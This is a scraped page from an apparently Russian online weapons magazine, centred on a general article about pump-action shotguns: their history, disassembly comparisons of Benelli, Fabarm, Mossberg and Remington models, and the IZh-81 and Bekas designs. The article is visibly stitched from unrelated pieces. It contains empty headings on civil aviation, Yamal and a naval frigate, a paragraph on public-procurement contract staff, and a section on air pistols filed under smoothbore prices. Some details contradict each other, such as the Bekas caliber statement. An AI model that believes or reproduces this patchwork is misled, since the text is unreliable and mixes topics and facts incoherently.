<p>Вопреки бытующему мнению, они изначально создавались не как военные, а как охотничьи ружья. Помповые ружья оснащаются системой «скользящего затвора», которая впервые была применена в 1900 году конструктором Эллиотом, в свое время проектировавшим ружья фирмы Colt. Но это было уже не новшеством.</p>
<p>Так как подобный механизм перезарядки использовался в гладкоствольных охотничьих ружьях и малокалиберных карабинах за двадцать лет до этого компанией Winchester.</p>
<p>Помповые дробовики начали применять в военных целях во время Первой мировой войны. Это было эффективное оружие ближнего боя в условиях ведения сражений в окопах. Популярность его с тех пор начала расти. Несмотря на то что на российском рынке помповое оружие довольно новое, в остальном мире оно пользуется популярностью на протяжении сотни лет.</p>
<h2><span id="i-15">Примечания</span></h2>
<h2><span id="i-16">Полицейский-боец, полицейский-водитель</span></h2>
<h2><span id="i-17">Новости</span></h2>
<h2><span id="i-18">Краткая история гражданской авиации</span></h2>
<h2><span id="i-19">Популярные модели современности</span></h2>
<p>Большинство моделей помповых дробовиков – это разработки для нужд гражданского рынка оружия. Однако по мере поступления в продажу, как часто бывает, подобное оружие быстро находит свою нишу в военизированных структурах. В настоящее время практически любой автоматический охотничий дробовик имеет армейский или полицейский аналог. Коммерческий рынок двигает прогресс и в этом плане. Создание и разработка новых образцов гладкоствольных ружей идет опережающими темпами. Выпускают это оружие по всему миру. Среди популярных моделей можно встретить американские, итальянские, бельгийские и турецкие образцы гладкоствольных ружей, каждое из которых создавалось под определенную категорию потребителей.</p>
<h2><span id="i-20">КОМФОРТНОСТЬ СБОРКИ/РАЗБОРКИ ОРУЖИЯ</span></h2>
<p>Весьма немаловажный нюанс, о котором не всегда задумываются начинающие стрелки, еще неискушенные в тонкостях работы с оружием. А между тем именно этот фактор может стать подводным камнем, неприметным на первый взгляд.</p>
<p>Benelli Super Nova – проявила себя в этом сравнении очень достойно, показав максимально комфортную разборку/сборку. Очень простое извлечение блока УСМ и личины затвора для чистки. Разборка самой личины затвора тоже не вызывает ни малейших трудностей. Можно с уверенностью резюмировать, что это не составит владельцу ни малейших проблем.</p>
<p>Оценка — 10 баллов.</p>
<p>Fabarm <a href='/fabarm-sdass/'>SDASS</a> — Разборка/сборка этого итальянского ружья оказалась вполне простой, но вот трудность разборка личины огорчила, что в целом несколько испортило впечатление.</p>
<p>Оценка — 8 баллов.</p>
<p>Mossberg 590 и Remington 870 — Уровень разборки/сборки ружья можно оценить как средний. А вот разборка самого затвора довольно непростая. Стоит отметить, что модификации Remington 870, имеющие обычное фосфатированное покрытие, очень требовательны к постоянной очистке всех металлических поверхностей от влаги и порохового нагара. В противном случае, ружье может запестреть точечной ржавчиной уже в течении нескольких часов после стрельбы или пребывания в неподходящих условиях.</p>
<p>Оценка — 7 баллов.</p>
<h2><span id="_171_187">Фрегат &#171;Маршал Шапошников&#187; поразил новой пушкой невидимую цель</span></h2>
<h2><span id="i-21">Как он открывается?</span></h2>
<p>На переднем крючке ствола есть шарнирный болт, который располагают в передней части подушек колодки перпендикулярно к плоскости симметрии ружья. Когда оно открывается, то стволы поворачиваются вокруг этого элемента, наклоняясь дульным концом вниз, одновременно поднимаясь своей задней частью над щитком. Такое устройство охотничьего ружья можно видеть на примере одно- и двустволок – ИЖ-18, ИЖ-27, ИЖ-43. Хотя не всегда так.</p>
<p>Существует множество моделей, у которых при открытии ствола они остаются неподвижными. В таких случаях в движение приходит особая часть ружья – затвор. Вариантов его устройства существует большое количество. Например, он может быть исполнен в виде рамки, которая движется в подушках колодки параллельно оси ствола. Закрывается затвор при входе в вырезы подствольных крючьев. Управляются эти подвижные конструкции при помощи ключей.</p>
<p>Самый распространенный вариант исполнения – верхний. Именно такой ключ был на всех охотничьих ружьях, что выпускались в советские годы. Чтобы открыть его, необходимо было нажать большим пальцем правой руки. Но закрывался он автоматически, благодаря пружине затвора. Хотя и менее удобный, но зато очень мощный – это нижний ключ. Поворачивается он вокруг поперечной оси. Хотя и расположен внизу ружья. Когда необходимо его открыть, то для этого используются большой и указательный пальцы правой руки, которыми ключ нужно повернуть вперед и вниз. Еще меньшим удобством отличается боковой ключ. Он поворачивается вокруг поперечной оси ствола и находится тоже внизу ружья. Кончается педалью, которая обычно находится с правой, а иногда и с левой стороны колодки ружья. Хотя самыми неудобными считаются старинные непружинные затворы.</p>
<h2><span id="i-22">Ценовая категория</span></h2>
<p>Гладкоствольное оружие, цена которого зависит от марки, характеристик и размеров, на рынке представлено достаточно широко в разных ценовых категориях:</p>
<p>Ценник 1500-3500 руб.: российские Аникс и МР- 651, мощные и практичные американские Crosman линейки «С», тайваньский CyberGun.</p>
<p>Ценник от 3500 до 5000 руб. Здесь наиболее популярны пистолетыот немецкой компании Umarex: WaltherPPK/S и Walther Compact CP99 с металлическим корпусом. Они стреляют дробью, весьма похожи на боевое оружие с подвижным затвором.</p>
<p>
 WaltherPPK/S</p>
<p>Ценник от 5000 руб. Здесь можно отметить российские пневматический ПМ МР-654 (копия пистолета Макарова) и МР-656 (основа – боевой ТТ) со стальным корпусом. Сюда же относятся и модели Umarex: пулевые Beretta M92FS (копия боевой Беретты) и Desert Eagle, шаровой SA177 в стиле Glock.</p>
<p>Модель GSG 92 от CyberGun (прообраз Taurus PT 92), из которой можно пустить очередь. Пистолет-пулемёт «Дрозд» МР – 661К, с которым возможна стрельба и одиночная, и очередями.</p>
</p>
<p><iframe loading="lazy" title="В гостях у Гельмута.(Рассказ про  помповые ружья и тактические полуавтоматы) Фильм 36." width="500" height="281" src="https://www.youtube.com/embed/-Na5edRjRC0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="10 Самых Мощных Тактических Дробовиков в Мире" width="500" height="281" src="https://www.youtube.com/embed/WVpX7D2P-kA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Shotgun Reload Techniques | Benelli M3 Super 90" width="500" height="281" src="https://www.youtube.com/embed/TMqUDEMrwDw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-23">Ямал</span></h2>
<h2><span id="i-24">Но почему?</span></h2>
<p>Почему же именно такая компоновка оружиявыстрелила» на рынке спустя столько лет? Компоновочная схема гладкоствольного полуавтомата долгое время не менялась: подствольный трубчатый магазин был нормой, поскольку обеспечивал компактность оружия вкупе с приемлемой скоростью заряжания. Что такого произошло со времёнВальтро» — ведь никаких новых свойств за этот период ружья этого класса не приобрели! Где, чёрт подери, логика и кто виноват?!</p>
<p>Как ни странно, с моей точки зрения — виноваты в этом… русские. После того как в 90-е годы отечественному производителю удалось создатьсамозарядки» 12-го, 20-го и 410-го калибра на базе АК,автоматный» силуэт дробовика стал вполне привычным.</p>
<p>Несколько лет поставок в США отечественныхмагазинок»-АКМоидов, местные эксперименты по созданию аналогичных систем, появление разнообразныхсайга киллеров» родом из Турции и Китая — всё это приучило стреляющую публику к мысли, что полуавтомат с отъёмным магазином обеспечивает более быстрое заряжание, а надёжность при этом не страдает. Воткнуть в шахту пластиковую коробку с патронами куда проще: не требуется упорная, до сбивания пальцев в кровь, ежедневная тренировка, которую практиковали спортивные стрелки.</p>
<p>Кроме того, напомню, удалось отработать и магазины к этому оружию — они стали вполне надёжными. Взгляните на устье отечественногосайговского» магазина имоссберговского»: не находите ничего общего?</p>
<p>А теперь дошло и до помп. Может, так и надо? И вскоре все ружья с ручной перезарядкой перейдут накоробки»? Ведь даже некоторые гладкоствольныелеверы» уже выпускаются подсменку», вроде турецкогоПардус» LAX 12 MF…</p>
<p>Ох, не знаю. С одной стороны, все эти претензии по ненадёжности подачи боеприпасов,мёртвому весу» магазинов и невозможности дозарядки по одному патрону звучали ещё в конце XIX века, когда восходила звезда армейских винтовок с болтовым затвором. А потом ровно те же ретроградские мотивчики звучали в середине уже ХХ века, в короткий период расцвета военных нарезных самозарядок.</p>
<p>Всё это уже было, а прогресс не остановить…</p>
<p>Впрочем, я по-прежнему стою за классическую схему помпового ружья и считаю, что нынешние модные веянья со временем сойдутна нет». Всё-таки мы, помповики — народ консервативный.</p>
<h2><span id="i-25">Конструкция</span></h2>
<p>Гладкоствольное ружье с помповым типом перезарядки. Магазин трубчатый, подствольный.</p>
<ul>
<li>Рама затвора с двумя жестко закрепленными тягами (у Mossberg 500 они съемные). Личинка качающаяся, она запирает канал ствола на один зуб, зацепляясь за вырез казенника.</li>
<li>Ствольная коробка из алюминиевого сплава. Окно бункера для патронов расположено в нижней грани. Оно закрыто элеватором подачи патронов. В первых моделях элеватор был цельным, в последующем на нем сделали сквозной продольный вырез.</li>
<li>Подвижное цевье расположено на магазине, оно из того же материала, что и приклад.</li>
</ul>
<p>Ударно-спусковой механизм куркового типа, ход крючка и усилие на нем не регулируются. Предохранитель тройного действия:</p>
<ol>
<li>блокируется спусковой крючок, для чего кнопка на задней ветви спусковой скобы сдвигается влево, перпендикулярно оси ствола;</li>
<li>рычагом затворной задержки, расположенным над спусковым крючком, блокируется движение рамы и цевья;</li>
<li>кнопкой отсекателя блокируется подача патрона из магазина при движении цевья и затворной рамы.</li>
</ol>
<p>Набор прицельных приспособлений в базовом варианте состоит из сплошной планки и бронзовой мушки. Опционально устанавливается вентилируемая планка, а также винтовочный целик и мушка открытого типа.</p>
<ul>
<li>Магазин трубчатый, емкостью 4 патрона в базовом варианте. Имеется конструктивная возможность установить более емкий магазин.</li>
<li>Ложа полупистолетная, из массива дерева или пластика, с амортизирующим затыльником приклада. Имеются модели со складывающимся прикладом, взятым от АК «сотой» серии и прямой пистолетной рукоятью. При сложенном прикладе УСМ не блокируется. В моделях, предназначенных для охраны и самообороны, приклада нет, есть только пистолетная рукоять.</li>
</ul>
<h2><span id="i-26">Наиболее популярные охотничьи помповые ружья</span></h2>
<p>Если верить истории, то помповые ружья с самого начала задумывались именно как охотничье оружие, а вовсе не как военное или гражданское. Та же история утверждает, что первые помповые охотничьи ружья появились еще в конце 19 века. В военное оружие «помпа» стала превращаться с началом Первой мировой войны.</p>
<p>Вариантов охотничьих помповых ружей произведено, наверное, еще больше, чем тех ружей, которые служат целям самообороны. Собственно говоря, почти всякая известная фирма в мире, производящая помповое оружие, стремится делать чисто охотничьи варианты своей продукции, а также гражданское помповое оружие и аналогичное оружие для военных целей. Здесь мы поговорим о самых популярных помповых брендах для охотников, причем – брендах отечественных, поскольку о зарубежной «помпе» уже сказано немало:</p>
<ul>
<li>Помповое ружье ИЖ-81. Это – один из образцов российских охотничьих помповых ружей. Кроме того, это ружье – первое отечественное помповое оружие. Начало его производства – 1994 год. С самого начала оружие очень сильно проигрывало зарубежным конкурентам в плане своих характеристик. Однако какое-то время оно было очень популярно в стране – в первую очередь, как средство самообороны. Кроме того, ружьем вооружались частные охранники. Калибр ружья был 12 (18,4 мм), ствол имел три варианта длины – 560, 600 и 700 мм. Стараясь как-то улучшить характеристики ружья, его разработчики выпустили несколько модификаций: ИЖ-81К, ИЖ-81М, ИЖ-81КМ, ИЖ-81 «Ягуар» (данная версия выпускалась с пистолетной рукояткой и без приклада), ИЖ-81 «Фокстерьер» (эта версия отличалась от других укороченными стволами и складывающимся прикладом). В данное время оружие не выпускается, однако довольно-таки распространено на вторичном рынке: с ним ходят на охоту, оно применяется для самообороны. При этом его цена – очень низкая, что в первую очередь связано с его относительным несовершенством;</li>
<li>Помповое ружье «Бекас». Это – еще одна разновидность отечественных помповых ружей. Причем, это ружье гораздо более совершенное, чем ружье предыдущей марки. Первая модификация этого ружья увидела свет в 1997 г. Чуть позднее появилась улучшенная модификация – Бекас Авто. В первой версии применяются заряды 16 калибра, Бекас Авто рассчитан на стрельбу еще и зарядами 16 калибра. В настоящее время произведено множество новых версий «Бекаса». Оружие применяется как для охоты, так и для самообороны.</li>
</ul>
<h2><span id="i-27">Кто отвечает за техзадание</span></h2>
<p> Когда контрактная служба начала функционировать, столкнулись с проблемой — сотрудникам подразделения не под силу делать все технические задания, на это недостаточно ни времени, ни квалификации. Тогда решили, что у нас в организации за разработку техзадания будет отвечать инициатор закупки. Расскажу, как реализовали идею.<br />
Мы создали контрактную службу без формирования отдельного подразделения. В службу входят сотрудники из разных отделов, например, начальник отдела закупок, начальник отдела снабжения, начальник информационного отдела. Сотрудник отдела разрабатывает техзадание по своему направлению деятельности. Например, работник отдела снабжения разрабатывает техзадание на поставку канцтоваров, айтишники – на поставку компьютеров и т. д. Я, как руководитель отдела закупок, проверяю, отвечает ли описание объекта закупки в техзадании требованиям Закона № 44-ФЗ.<br />
У нас заведено так, и это работает: человек, который формирует техническое задание, входит в приемочную комиссию.</p>
<h2><span id="i-28">Помповые и автоматические ружья</span></h2>
<p>Для повышения скорострельности часто предусматриваются магазины, в которых помещается запас патронов. Перезарядка осуществляется руками стрелка или автоматически. Во втором случае для удаления гильзы используется давление газов от предыдущего выстрела. Но сначала о помпе. Этот тип ружья может вмещать в себя от 4 до 7 патронов плюс один боеприпас в стволе. Для его перезарядки необходимо передернуть помповое цевье. Такие варианты отличаются довольно существенной скорострельностью, а также неплохим запасом боеприпасов, что позволяет вести интенсивный огонь при большом количестве дичи. Например, если ведется охота на уток. К тому же если попадется бракованный патрон, то достаточно просто передернуть цевье, и он будет выброшен в сторону, а на его место механизм подаст новый.</p>
<p>С полуавтоматическими ружьями подобный вариант не пройдет. Придется устранять заедание, которое, вероятно, приведет к тому, что зверь успеет уйти или даже, что хуже, напасть на охотника</p>
<p>
Поэтому вопросу качества необходимо уделять существенное внимание. А так полуавтоматические ружья являются весьма простыми в использовании – достаточно зарядить их, прицелиться и нажать на спусковой курок
</p>
<p>Правда, это компенсируется повышенными требованиями к уходу за ними. </p>
<h2><span id="i-29">Заключение</span></h2>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="8751">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/bekas-avto-12h76/' class='title'>Помповое ружье выпускаемое на заводе «молот»</a>

		<div class="text">
			Описание ружья Бекас-авто ВПО-201М

«Молот» известен своими высококачественными изделиями далеко за пределами...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/bekas-12-m-pompa/' class='title'>Отечественное гладкоствольное помповое ружье бекас 12м</a>

		<div class="text">
			Конструктивные особенности

Бекас 12М является гладкоствольным помповым ружьем 12 калибра. Ствол ружья...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/bekas-16m/' class='title'>Охотничье помповое ружье бекас 12 и 16. свойства впо версий</a>

		<div class="text">
			Модификации Winchester 1300

Варианты и модификации дробовика Winchester 1300 выглядят следующим образом:
Winchester...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/drobovik-dla-samooborony/' class='title'>Помповое охотничье ружье: обзор, технические характеристики, фото</a>

		<div class="text">
			Функции МВД

Основная функция полиции МВД РФ и ее структурных элементов – обеспечение охраны общественного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mossberg-500/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/6/b/b/6bb2f468dc473390b6098aee5c3521f1.jpeg" alt="" /></a>
							
		<a href='/mossberg-500/' class='title'>Легендарное помповое ружье mossberg 500, звезда голливуда</a>

		<div class="text">
			Содержание
Содержание
«Моссберг» 500 «Буллпап» 12

Разработана также модель, скомпонованная по схеме...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/stoeger/' class='title'>Надежное турецкое помповое ружье stoeger sp 312</a>

		<div class="text">
			Принцип действия

Работает ружье Stoeger по инерционной системе перезарядки. Принцип работы заключается...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/hatsan-escort/' class='title'>Турецкое помповое ружье hatsan escort aimguard для высокоточной стрельбы</a>

		<div class="text">
			Разборка

Разборка винтовки Hatsan mod 90 начинается с отделения боевого механизма от ложи. Для этого:
выкрутить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rmb-93/' class='title'>Отечественное помповое боевое ружье рмб-93 и охотничий образец рмо-93</a>

		<div class="text">
			Технические характеристики РМБ-93

Рысь-К
Калибр: 12/70 / 12/76
Длина оружия: 879/657 мм
Длина ствола:...		</div>

	</div>


			
				
	<div class="item">

		<a href='/drobovik/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/0/1/e/01e97bb1152a526abab2e46538e5702b.jpeg" alt="" /></a>
							
		<a href='/drobovik/' class='title'>Боевой дробовик</a>

		<div class="text">
			Содержание:
(Россия / СССР)

Оружие выживания космонавтов ТП-82

Оружие » Дробовики » Россия / СССР



В...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/ustrojstvo-pompovogo-ruza/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='8751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"8751"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
